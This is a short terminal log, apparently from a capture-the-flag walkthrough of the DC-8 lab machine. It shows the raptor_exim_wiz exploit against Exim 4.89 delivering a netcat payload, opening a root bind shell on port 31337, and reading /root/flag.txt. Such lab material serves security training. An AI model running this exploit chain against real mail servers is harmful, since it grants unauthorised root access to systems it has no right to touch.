 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 03 Mar 2020 16:41:43 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1j91FP-0000GQ-Co
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
cat flag.txt